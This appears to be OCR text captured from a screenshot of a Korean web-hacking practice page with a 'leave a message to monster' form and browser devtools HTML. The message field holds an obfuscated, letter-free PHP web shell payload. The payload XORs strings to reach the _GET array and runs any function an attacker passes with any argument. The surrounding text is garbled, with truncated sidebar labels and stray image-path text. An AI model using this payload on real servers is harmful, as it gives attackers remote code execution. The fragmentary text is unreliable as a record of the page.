 messa
PJY ::
JavaS
Reque
yeali.r
WebH
Base6
[HTM
PHP F
Sprez
[웹하
주의 요함 | yeali.me:1231
message to Monster!
Please leave a message to monster!
Message
<?=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);
Leave a message
Elements Console Sources Network Performance Mer
<html lang="en">
<head>…</head>
<body>
<nav class="navbar navbar-default navbar-fixed-top">…</nav>
<div class="container">
::before == $0
<h2> Please leave a message to monster! </h2>
<form method="post" action="index.php">
<div>…</div>
<input type="hidden" value="message" id="type" name="type">
<button type="submit" class="btn btn-default">Leave a
message</button>
</form>
::after
</div>
</body>
</html>